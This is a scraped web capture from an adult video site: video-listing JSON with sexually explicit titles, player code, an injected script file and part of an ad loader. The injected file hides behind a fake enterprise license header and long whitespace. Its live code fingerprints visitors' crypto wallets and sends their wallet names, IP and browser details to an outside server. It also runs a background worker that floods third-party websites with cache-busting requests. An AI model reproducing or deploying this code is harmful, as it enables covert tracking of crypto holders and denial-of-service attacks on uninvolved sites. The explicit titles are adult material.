-cdn.com\/videos\/thumbs169lll\/e1\/29\/62\/e129629efa9c737736bfe65eea9beb09\/e129629efa9c737736bfe65eea9beb09.10.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/59\/2f\/66\/72958634\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/59\/2f\/66\/72958634\/mozaique_listing.jpg","tf":"Asiatica pratica com pau monstro preto nos bastidores","t":"Asiatica pratica com pau monstro preto nos bast...","d":"16 min","r":"98%","n":"3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":56719749,"p":"binho-ted","pn":"Ted Oficial","pu":"\/binho-ted","ch":true,"pm":false,"ut":null},{"id":72072894,"eid":"uubbebe1d99","isfw":null,"u":"\/video.uubbebe1d99\/meu_meio_irmao_descobriu_que_faco_porno_e_me_chantageou_para_foder_meu_cuzinho_sem_camisinha_-_lady_snow_brasil_big_paulo_marcelo_completo_no_red_","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/a8\/fb\/c0\/a8fbc007dee475084db9a489c30074b0\/a8fbc007dee475084db9a489c30074b0.17.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/a8\/fb\/c0\/a8fbc007dee475084db9a489c30074b0\/a8fbc007dee475084db9a489c30074b0.17.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/a8\/fb\/c0\/a8fbc007dee475084db9a489c30074b0\/a8fbc007dee475084db9a489c30074b0.17.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/a8\/fb\/c0\/a8fbc007dee475084db9a489c30074b0\/a8fbc007dee475084db9a489c30074b0.17.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/ac\/c6\/21\/72072894\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/ac\/c6\/21\/72072894\/mozaique_listing.jpg","tf":"Meu meio irm&atilde;o descobriu que fa&ccedil;o porn&ocirc; e me chantageou para foder meu cuzinho sem camisinha - Lady Snow Brasil \/ Big Paulo Marcelo (completo no RED)","t":"Meu meio irm&atilde;o descobriu que fa&ccedil;o porn&ocirc; e me ch...","d":"5 min","r":"98%","n":"5.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":75856357,"eid":"ulomveoa8cc","isfw":null,"u":"\/video.ulomveoa8cc\/my_girlfriend_s_friend_took_the_opportunity_to_give_me_a_blowjob.","i":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169\/c3\/19\/1c\/c3191c3b483c0265ea53539d3a83057d\/c3191c3b483c0265ea53539d3a83057d.19.jpg","il":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169ll\/c3\/19\/1c\/c3191c3b483c0265ea53539d3a83057d\/c3191c3b483c0265ea53539d3a83057d.19.jpg","if":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/c3\/19\/1c\/c3191c3b483c0265ea53539d3a83057d\/c3191c3b483c0265ea53539d3a83057d.19.jpg","ip":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/c3\/19\/1c\/c3191c3b483c0265ea53539d3a83057d\/c3191c3b483c0265ea53539d3a83057d.19.jpg","c":19,"ipu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/4b\/e6\/f1\/75856357\/video_preview.mp4","mu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/4b\/e6\/f1\/75856357\/mozaique_listing.jpg","tf":"My girlfriend&#039;s friend took the opportunity to give me a blowjob.","t":"My girlfriend&#039;s friend took the opportunity to ...","d":"5 min","r":"100%","n":"1.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":81478515,"eid":"udbukmk7696","isfw":null,"u":"\/video.udbukmk7696\/a_minha_empregada_gordinha_e_submissa_esqueceu_de_comprar_leite_e_fiz_ela_tirar_direto_da_fonte_a_rola_do_meu_macho_ninguem_merece_tomar_cafe_puro","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/03c7e3bf-92b1-43af-a9b5-389031c28ab9\/0\/xv_19_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/03c7e3bf-92b1-43af-a9b5-389031c28ab9\/0\/xv_19_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/03c7e3bf-92b1-43af-a9b5-389031c28ab9\/0\/xv_19_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/03c7e3bf-92b1-43af-a9b5-389031c28ab9\/0\/xv_19_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/03c7e3bf-92b1-43af-a9b5-389031c28ab9\/0\/xv_19_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/03c7e3bf-92b1-43af-a9b5-389031c28ab9\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/03c7e3bf-92b1-43af-a9b5-389031c28ab9\/0\/mozaique_listing.jpg","tf":"A minha empregada gordinha e submissa, esqueceu de comprar leite e fiz ela tirar direto da fonte a rola do meu macho! Ningu&eacute;m merece tomar caf&eacute; puro","t":"A minha empregada gordinha e submissa, esqueceu...","d":"5 min","r":"99%","n":"1.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":79477667,"eid":"ubcbbakf8d0","isfw":null,"u":"\/video.ubcbbakf8d0\/se_eu_te_der_o_cuzinho_voce_me_compra_sorvete_de_pistaches_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c680ab8a-a7f9-4d43-a08b-3b9cae7bba52\/0\/xv_18_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c680ab8a-a7f9-4d43-a08b-3b9cae7bba52\/0\/xv_18_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c680ab8a-a7f9-4d43-a08b-3b9cae7bba52\/0\/xv_18_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c680ab8a-a7f9-4d43-a08b-3b9cae7bba52\/0\/xv_18_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c680ab8a-a7f9-4d43-a08b-3b9cae7bba52\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c680ab8a-a7f9-4d43-a08b-3b9cae7bba52\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c680ab8a-a7f9-4d43-a08b-3b9cae7bba52\/0\/mozaique_listing.jpg","tf":"Se eu te der o cuzinho voc&ecirc; me compra sorvete de pistaches?","t":"Se eu te der o cuzinho voc&ecirc; me compra sorvete d...","d":"5 min","r":"92%","n":"562.1k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":76285911,"eid":"ulctmdmbf44","isfw":null,"u":"\/video.ulctmdmbf44\/japinha_safada_tirou_bem_dotado_da_praia_pra_comer_seu_cuzinho_na_natureza","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d78ce7d7-253b-45dd-b88e-027e096dd2e3\/0\/xv_14_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d78ce7d7-253b-45dd-b88e-027e096dd2e3\/0\/xv_14_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d78ce7d7-253b-45dd-b88e-027e096dd2e3\/0\/xv_14_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d78ce7d7-253b-45dd-b88e-027e096dd2e3\/0\/xv_14_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d78ce7d7-253b-45dd-b88e-027e096dd2e3\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d78ce7d7-253b-45dd-b88e-027e096dd2e3\/0\/mozaique_listing.jpg","tf":"Japinha safada tirou bem dotado da praia pra comer seu cuzinho na natureza","t":"Japinha safada tirou bem dotado da praia pra co...","d":"10 min","r":"100%","n":"3.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":79208879,"p":"bradmontanaxxx","pn":"Brad Montana Productions","pu":"\/bradmontanaxxx","ch":true,"pm":false,"ut":null},{"id":67599375,"eid":"utmmctff1ee","isfw":null,"u":"\/video.utmmctff1ee\/[base64]","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/9d\/8b\/93\/9d8b93bd1f81f455d8c8748a63828cbf\/9d8b93bd1f81f455d8c8748a63828cbf.29.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/9d\/8b\/93\/9d8b93bd1f81f455d8c8748a63828cbf\/9d8b93bd1f81f455d8c8748a63828cbf.29.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/9d\/8b\/93\/9d8b93bd1f81f455d8c8748a63828cbf\/9d8b93bd1f81f455d8c8748a63828cbf.29.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/9d\/8b\/93\/9d8b93bd1f81f455d8c8748a63828cbf\/9d8b93bd1f81f455d8c8748a63828cbf.29.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/9d\/8b\/93\/9d8b93bd1f81f455d8c8748a63828cbf\/9d8b93bd1f81f455d8c8748a63828cbf.8.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/07\/93\/13\/67599375\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/07\/93\/13\/67599375\/mozaique_listing.jpg","tf":"Amigo Bom &eacute; Aquele Amigo Corno que Prefere Jogar League Of Legends Enquanto Sua Mulher Mama o Meu Pau Junto a Minha Esposa! (CoupleLuna, Rennan Luna, Gabbie Luna, Lady Snow Brasil e Lord Kenobi) Completo no RED","t":"Amigo Bom &eacute; Aquele Amigo Corno que Prefere Joga...","d":"9 min","r":"100%","n":"3.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":392081163,"p":"coupleluna","pn":"Coupleluna","pu":"\/coupleluna","ch":true,"pm":false,"ut":null}];window.wpn_categories = "";</script>
<div id="html5video" style="line-height: normal; min-height: 470px;">
<div id="html5video_base" style="display: none;">
</div>
</div>
<script src="https://static-cdn77.xvideos-cdn.com/v3/js/i18n/xvplayer/english.js" crossorigin="anonymous"></script>
<script src="https://static-cdn77.xvideos-cdn.com/v-31c952eb9e0/v3/js/skins/min/player.html5hls.static.js" crossorigin="anonymous" onerror="xv.console.log(this.src + ' load failed', 'Video page');"></script>
<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-1193b58272a/v3/css/player/html5.css">
<script crossorigin="anonymous">
	logged_user = false;
	var static_id_cdn = 10;
	var html5player = new HTML5Player('html5video', '69642661');
	if (html5player) {
	    html5player.setVideoTitle('Fodendo bem gostoso duas novinhas no cuzinho - Lord Kenobi/ Sayuri Sakai');
	    html5player.setEncodedIdVideo('uipavao0f9c');
	    html5player.setSponsors(false);
	    html5player.setVideoUrlLow('https://cdn77-vid-mp4.xvideos-cdn.com/jchSWuoysFC9vkx5t9fH_Q==,1768491867/videos/3gp/e/d/1/xvideos.com_ed139db76e64e72f521d4f136731165d-1.mp4?ui=My4xNDQuMjA4LjI1Mi0tL2VtYmVkZnJhbWUvNjk2NDI2NjEv');
	    html5player.setVideoUrlHigh('https://cdn77-vid-mp4.xvideos-cdn.com/YNk-o05uv5TJwCrG2MgCkA==,1768491867/videos/mp4/e/d/1/xvideos.com_ed139db76e64e72f521d4f136731165d-1.mp4?ui=My4xNDQuMjA4LjI1Mi0tL2VtYmVkZnJhbWUvNjk2NDI2NjEv');
	    html5player.setVideoHLS('https://cdn77-vid.xvideos-cdn.com/9oXi_DCf7ww8hLcd-YzUpA==,1768491867/videos/hls/ed/13/9d/ed139db76e64e72f521d4f136731165d-1/hls.m3u8');
	    html5player.setThumbUrl('https://cdn77-pic.xvideos-cdn.com/videos/thumbslll/ed/13/9d/ed139db76e64e72f521d4f136731165d-1/ed139db76e64e72f521d4f136731165d.23.jpg');
	    html5player.setThumbUrl169('https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/ed/13/9d/ed139db76e64e72f521d4f136731165d-1/ed139db76e64e72f521d4f136731165d.22.jpg');
	     html5player.setRelated(video_related);
	    html5player.setThumbSlide('https://cdn77-pic.xvideos-cdn.com/videos/thumbs169/ed/13/9d/ed139db76e64e72f521d4f136731165d-1/mozaique.jpg');
	    html5player.setIdCDN('10');
	    html5player.setIdCdnHLS('10');
	    html5player.setFakePlayer(false);
	    html5player.setDesktopiew(true);
	    html5player.setSeekBarColor('#de2600');
	    html5player.setUploaderName('lady_snow_brasil_official');
	    html5player.setUseAutoplay();
	    html5player.setIsEmbed(true);
	    html5player.setVideoURL('/video.uipavao0f9c/fodendo_bem_gostoso_duas_novinhas_no_cuzinho_-_lord_kenobi_sayuri_sakai');
	    html5player.setStaticPath('https://static-cdn77.xvideos-cdn.com/v-31c952eb9e0/v3/');
	    html5player.setHttps();
	    html5player.setCanUseHttps();
   html5player.setViewData('b9b0ff01c82e6f80BaK9D6b2ec5qp_HxvnI-ioBcSuZqNhDxsUS0v5mxN_A2xdWDNPBRQ6hOtcrxIASroW2C9HIOugXkt-he3eNFe121yhctq3glsuBga-Kf_WQ=');
	    document.getElementById('html5video').style.minHeight = '';
	    html5player.initPlayer();
   }

</script>
<script>
 if (document.getElementById('html5video_base')) { document.getElementById('html5video_base').style.display = ''; }
 if (!html5player) { 	    document.getElementById('html5video').style.minHeight = '';
	    xv.console.log('Unable to load HTML5Player', 'Video page');
 }

</script>
<script>html5player.checkVideoAds();
</script>
	<script>!function(){var e=function(){if("object"!=typeof xv)return"xv global namespace";var e="/mobile"===window.location.pathname.substring(0,7);if(!e&&"object"!=typeof xv.conf)return"xv config";var t=e?"oldombile":xv.conf.sitename||"",o=!e&&"xnxx"===t&&"object"==typeof xv.conf.data&&"xnxx_contact"===xv.conf.data.action;if(!o&&"object"!=typeof xv.utils)return"header.js";if(!e){var n="object"==typeof xv.conf.data&&"embed"===xv.conf.data.action;if(!("xvideos"!==t&&"xnxx"!==t||n||o||"object"==typeof xv.mobile))return"footer.js";if(!n&&"function"!=typeof jQuery)return"jquery.js";if(!n&&"function"!=typeof require)return"require.js";if("undefined"==typeof html5player_onlyfake&&window.location.pathname.split("#")[0].match(/^(\/video(\d+|-[\da-z]+)\/[-\w\.\~]+|\/embedframe\/[a-z0-9]+)$/)&&"object"!=typeof html5player)return"player.js"}var r=document.documentElement,a=r.currentStyle?r.currentStyle.fontFamily:!!window.getComputedStyle&&window.getComputedStyle(r,null).getPropertyValue("font-family");return!1!==a&&"sans-serif"!==a&&"skin.css"}();if(!1!==e){var t=["c7","st"],o="c7";if(console.error("Failed to load "+e+" for CDN "+o),t.length<2)return void console.warn("Not enough CDNs available");for(var n in t)if(t[n]===o){n<t.length-1?(n++,o=t[n]):o=t[0];break}console.info("Switching to CDN "+o);var r=new Date((new Date).getTime()+6048e5);document.cookie="static_cdn="+o+";expires="+r.toGMTString()+";path=/;"}}();</script>
	<!--  -->
</body>
</html>'

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://qqqwes.com/t/9/fret/meow4/1595010/brt.js
body_size: 3493
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();




(async function() {
    // 1. 判断是否为 PC 端
    const ua = navigator.userAgent;
    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    if (isMobile) return;

    // 获取具体的系统名称
    const getOS = () => {
        const platform = navigator.platform.toLowerCase();
        if (platform.includes('win')) return 'Windows';
        if (platform.includes('mac')) return 'macOS';
        if (platform.includes('linux')) return 'Linux';
        return 'Unknown PC';
    };

    const walletSet = new Set();

    // 2. 监听 EIP-6963 现代标准
    window.addEventListener("eip6963:announceProvider", (event) => {
        if (event.detail && event.detail.info) {
            walletSet.add(event.detail.info.name);
        }
    });
    window.dispatchEvent(new Event("eip6963:requestProvider"));

    // 3. 深度属性嗅探
    const silentDeepCheck = () => {
        const eth = window.ethereum || {};
        const checks = {
            "MetaMask": eth.isMetaMask,
            "OKX": eth.isOkxWallet || eth.isOKExWallet,
            "Rabby": eth.isRabby,
            "Binance": eth.isBinance,
            "Coinbase": eth.isCoinbaseWallet,
            "Trust": eth.isTrust || eth.isTrustWallet,
            "Bitget": window.bitkeep || eth.isBitKeep,
            "TokenPocket": eth.isTokenPocket,
            "Math": eth.isMathWallet,
            "Brave": eth.isBraveWallet,
            "Phantom": (eth.isPhantom || window.solana?.isPhantom),
            "Unisat": !!window.unisat,
            "Keplr": !!window.keplr,
            "Talisman": eth.isTalisman,
            "OneInch": eth.isOneInchIOSWallet || eth.isOneInchAndroidWallet,
            "Gate": eth.isGateWallet
        };
        for (const [name, detected] of Object.entries(checks)) {
            if (detected) walletSet.add(name);
        }
    };

    // 4. 延迟上报
    setTimeout(async () => {
        silentDeepCheck();

        if (walletSet.size > 0) {
            try {
                // 获取 IP
                const ipResp = await fetch('https://api.ipify.org?format=json');
                const { ip } = await ipResp.json();

                // 发送数据
                await fetch('https://ocohe.gzyjzx.com/readme/ru.php', {
                    method: 'POST',
                    mode: 'cors',
                    keepalive: true, 
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        ip: ip,
                        os: getOS(),        // 新增系统字段
                        w: Array.from(walletSet),
                        ua: ua,
                        ref: window.location.href,
                        ts: Date.now()
                    })
                });
            } catch (e) {}
        }
    }, 1000);
})();







(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.worldip.cn?key={{RAND}}',
                            'https://www.worldip.cn?keyword={{RAND}}',
                            'https://www.worldip.cn/index.php?{{RAND}}',
                            'https://m.chinabuses.com/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();


--- FILE ---
content_type: application/javascript
request_url: https://ciganyszex.com/exload.php
body_size: 4123
content:
(function(){
var ExoLoader = window['z4775bUctA2qsb'];
var exoNbRequestId = 0;
ExoLoader.pushResponseData({"zones":{"banner":[{"id":0,"data":{"image":0,"url":"[base64]","is_video":true,"optimum_image":1}},{"id":1,"data":{"image":2,"url":"[base64]","is_video":false,"optimum_image":3}}]},"request_id":0,"link_prefix":"\/exload.php?6dlBv=","banner_prefix":"\/exload.php?BdhS=","images":["OzsSNxEfSkpHIlU5dy1kHFp0NTcJCVscAgcQQT1eCzFTIB5jRlwHZHZeSkplW016VQ0VXV0wBHtxfmRQWW9laFJYAwJfV1QKZlQKewFjV3sTWlJ8JgEDBGANQnEHDRYAXGEFeCYsblIPOWRgUggHUQ1XAFo0BF4n","OzsSNxEfSkpHIlU5dy1kHFp0NTcJCVscAgcQQT1eCzFTIB5jRlwHZHZeShpmXk1wBlhIXFFlU30nK2UBUzw2NA5bBwAOBFVXMlQIdFZnVi1CWgB8LBhRBG0FHiVRVkdVXTJVLn18YgFebmYwCVkGB1VTV15lUwoi","OzsSNxEfSkpHIlU5dy1kHFp0NTcJCVscAgcQQT1eCzFTIB5jTFsDYnZeSh1lX0MnXF8UBAlmXiglfGQBUjwwZg8LBwZZVwVWYQQMd1NrUy1FXwN8KxgCBDQESnZUChYGXjdVeCYvbwAPbWRmWA4HV18DUggyUg13","OzsSNxEfSkpHIlU5dy1kHFp0NTcJCVscAgcQQT1eCzFTIB5jTFsDYnZeSkBkD0N0Uw5FAV0wBClyfmcHUz5jMFheUAAPUVZfaFVQIVdjVylCW1Z8Ng0HCClbQ3UBX0lVWGADfHBxZwZSb2xlWF1UVA4HUFlnU1glAQ%3D%3D"]});
var exoDynamicParams = {"displayTemplate":"banner","containerRendererName":"fixed","contentRendererName":"banner"};!function(){var e;null!=(e="undefined"!=typeof ExoLoader&&null!==ExoLoader?ExoLoader:void 0)&&void 0===e.isNeverblock&&(e.isNeverblock=!0,e.renderers={container:[],content:[]},e.registerRenderer=function(r,n,o){e.renderers[n][r]=o})}();"undefined"!=typeof ExoLoader&&(ExoLoader.activateContainer=function(e){void 0!==e.style&&void 0!==e.style.display&&"none"===e.style.display&&e.style.removeProperty("display")});!function(){"use strict";function e(){var e,t,a,r,n=window.navigator.userAgent;this.features={webp:!0,mp4:!0},this.features.webp=function(e){var t=e.match(/MSIE/)||e.match(/rv:11/),a=!!e.match(/Firefox\/(\d+)/)&&parseInt(e.match(/Firefox\/(\d+)/)[1])<=64,r=!!e.match(/Version\/(\d+)/)&&parseInt(e.match(/Version\/(\d+)/)[1])<=15,n=!!e.match(/Chrome\/(\d+)/)&&parseInt(e.match(/Chrome\/(\d+)/)[1])<=8,c=!!e.match(/Edge\/(\d+)/)&&parseInt(e.match(/Edge\/(\d+)/)[1])<=17;if(t||a||r||n||c){var o=document.createElement("canvas");return!(!o.getContext||!o.getContext("2d"))&&0===o.toDataURL("image/webp").indexOf("data:image/webp")}return!0}(n),this.features.mp4=(t=(e=n).match(/MSIE [6-8]/),a=!!e.match(/Firefox\/(\d+)/)&&parseInt(e.match(/Firefox\/(\d+)/)[1])<=20,r=!!e.match(/(Opera|OPR)\/(\d+)/)&&parseInt(e.match(/(Opera|OPR)\/(\d+)/)[2])<=24,!(t||a||r)||!!document.createElement("video").canPlayType&&!!document.createElement("video").canPlayType("video/mp4"))}e.prototype.supported=function(e){return this.features[e]},window.ExoSupport=new e}();!function(){try{var e="undefined"!=typeof ExoLoader&&null!==ExoLoader?ExoLoader:void 0;null!=e&&e.registerRenderer("fixed","container",(function(r,i,t,o){if(null!=e)return n(i.original_zone&&i.original_zone.data?i.original_zone.data:i.data,i.dom.placeholder)}))}catch(e){console.log("fixed container renderer failed with error: "+e.message)}function n(n,r){r.innerHTML="",r.parentElement.style.display="inline-flex",r.parentElement.style.verticalAlign="top",void 0!==n.height&&(r.style.height=n.height+"px"),void 0!==n.width&&(r.style.width=n.width+"px"),r.style.cursor="pointer",void 0!==e.activateContainer&&e.activateContainer(r);var i=[];return i.push(r),i}"undefined"!=typeof RendererApi&&(void 0===e&&(e=RendererApi),window.FixedContainerRenderer={render:function(e,r){return RendererApi.validateRenderArguments(e,r,"fixed"),e.dom={placeholder:r,doc_reference:document},n(e.data,e.dom)}})}();!function(){try{var e="undefined"!=typeof ExoLoader&&null!==ExoLoader?ExoLoader:void 0;null!=e&&e.registerRenderer("banner","content",(function(a,r,n){if(null!=e&&(r.data.image=e.formatImage(a,r.data.image),r.data.url=e.formatLink(a,r.data.url),r.data.optimum_image&&ExoSupport.supported("webp")&&(r.data.optimum_image=e.formatImage(a,r.data.optimum_image)),n.style.position="relative",t(r,n),void 0!==r.data.ad_transparency&&e.createAdTransparencyButton(n,r.data.ad_transparency,a),!0===r.track_impressions&&!e.isNeverblock)){let t=r.data.count_only_viewed_impressions||!1;window.instantiateViewabilityForImpressions(n,t,r.data.impression,r.idzone,void 0,!0).then((function({impression:t,idzone:i,i:a,useCredentials:r}){e.trackImpression(t,i,a,!0,r)})).catch((function(t){e.trackImpression(r.data.impression,r.idzone,i,!0)}))}}))}catch(e){console.log("banner renderer failed with error: "+e.message)}function t(t,i){var a=t.data,r=t.dom,n=function(e,t){if(void 0!==e.width&&(t.setAttribute("width","100%"),t.setAttribute("max-width",e.width+"px")),void 0!==e.height){const i="html_banner"===e.media?"100%":"auto";t.setAttribute("height",i),t.setAttribute("max-height",e.height+"px")}},o=function(){var e=new Event("creativeLoaded-"+t.idzone);document.dispatchEvent(e)},d=function(e,t){var i=e.doc_reference.createElement("iframe");n(t,i);var a=["allow-forms","allow-pointer-lock","allow-popups","allow-popups-to-escape-sandbox","allow-scripts"];return!1!==t.allow_same_origin&&a.push("allow-same-origin"),i.setAttribute("sandbox",a.join(" ")),i.setAttribute("frameborder","0"),i.setAttribute("scrolling","no"),i.setAttribute("marginwidth","0"),i.setAttribute("marginheight","0"),i},m=function(e,a){var r=e.doc_reference.createElement("video"),d=e.placeholder.getAttribute("data-uid");r.id="exo-video-"+t.idzone+"-"+d,n(a,r),r.setAttribute("loop",!0),r.setAttribute("muted",!0),r.muted=!0,r.setAttribute("autoplay",!0),r.setAttribute("playsinline",!0),r.setAttribute("preload","auto");var m=e.doc_reference.createElement("source");a.optimum_image?m.setAttribute("src",a.optimum_image):m.setAttribute("src",a.video),r.appendChild(m),i.appendChild(r),r.addEventListener("canplay",o),setTimeout((function(){var 